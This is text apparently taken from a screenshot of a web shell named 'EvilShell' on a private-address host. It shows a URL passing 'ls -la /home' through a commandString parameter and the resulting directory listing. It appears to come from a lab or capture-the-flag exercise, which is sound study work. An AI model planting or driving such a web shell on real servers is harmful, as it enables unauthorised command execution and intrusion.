 10.10.41.189/evilshell.php?commandString=ls+-la+%2Fhome
EvilShell
Enter command...
Submit
total 8 drwxr-xr-x 2 root root 4096 May 22 12:14 . drwxr-xr-x 24 root root 4096
May 22 13:40 ..